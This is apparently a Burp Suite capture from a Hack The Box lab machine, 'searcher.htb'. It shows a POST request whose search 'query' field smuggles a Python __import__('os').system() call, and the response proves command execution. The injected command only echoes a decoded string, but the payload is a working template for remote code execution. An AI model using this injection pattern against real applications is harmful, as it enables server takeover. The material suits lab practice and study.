 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://searcher.htb
0 Connection: close
1 Referer: http://searcher.htb/
2 Upgrade-Insecure-Requests: 1
3
4 engine=Accuweather&query=',__import__('os').system('echo VGhvc2VHdXlz | base64 -d'))#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 04:20:12 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 63
8
9 ThoseGuyshttps://www.accuweather.com/en/search-locations?query=